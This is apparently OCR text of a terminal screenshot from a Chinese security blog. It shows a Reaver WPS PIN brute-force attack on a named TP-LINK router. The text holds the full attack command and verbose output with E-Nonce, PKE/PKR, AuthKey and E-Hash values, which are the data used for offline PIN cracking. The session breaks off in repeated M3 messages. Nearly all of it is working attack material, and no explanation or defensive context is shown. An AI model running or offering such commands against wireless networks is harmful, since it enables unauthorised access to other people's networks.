 root@qiye: ~/wlan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@qiye:~/wlan# reaver -i wlan1 -b 54:E6:FC:35:C5:82 -S -N -vv -c 4
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan1 to channel 4
[+] Waiting for beacon from 54:E6:FC:35:C5:82
[+] Associated with 54:E6:FC:35:C5:82 (ESSID: HINOC)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 9b:1c:18:1b:05:14:2c:c2:1e:02:c3:58:d8:30:4d:bb
[P] PKE: f8:cb:b6:ff:95:c0:d7:ac:21:fb:40:f1:14:f8:1d:f6:8d:f1:7b:2a:e0:95:17:9e:69:db:ed:04:b2:68:af:2c:04:3c:c6:d3:79:22:32:55:f7:76:1e:0e:1c:7f:3b:a5:ae:69:b2:c4:b1:3f:be:a0
:4e:e8:37:cb:ff:ba:56:7f:5f:8f:ad:27:36:6e:d2:0f:70:40:2c:40:28:a7:36:72:05:79:b2:b2:e2:ee:84:23:a9:79:91:ec:c7:88:7d:76:3f:52:db:c3:01:f8:aa:d7:f8:8e:24:9f:7d:00:89:59:53:07:1
e:2a:8e:f2:6e:4e:07:c5:5c:ea:62:6f:ae:2f:5c:ae:fb:0c:97:9c:08:dc:49:c7:df:e6:d5:32:11:f1:7d:fe:04:04:d1:77:ce:bc:7e:98:f7:dd:65:cb:5a:15:fb:19:64:b1:04:99:6e:6e:97:68:7f:ba:b6:
6f:cf:f1:4e:2a:f9:f6:ff:57:1f:b2:3e:b1:1e:1f:22:c0:7a:6a
[P] WPS Manufacturer: TP-LINK
[P] WPS Model Name: TL-WR840N
[P] WPS Model Number: 1.0
[P] Access Point Serial Number: 1.0
[+] Received M1 message
[P] R-Nonce: 4b:7b:61:5d:7c:ad:43:30:c5:e9:7a:3a:e5:cd:10:d4
[P] PKR: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:0
0:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:02
[P] AuthKey: 67:e4:23:cd:e2:95:21:d5:41:05:e9:19:94:9a:7a:2b:1f:9d:3d:d1:4b:97:d2:02:28:42:ff:66:88:2e:b8:04
[+] Sending M2 message
[+] Received M1 message
[P] E-Hash1: 7c:7e:45:dd:59:8f:7e:6d:b8:c4:6e:06:f3:7d:b9:a7:df:dc:59:2e:27:f9:8c:35:1f:57:27:81:67:99:b9:30
[P] E-Hash2: 39:27:d6:cd:26:a5:cc:9f:e1:f2:14:de:b6:97:ff:0d:7e:58:10:59:e1:e6:58:74:13:65:0c:cb:35:76:06:9b
[+] Received M3 message
[+] Sending M4 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
七夜安全博客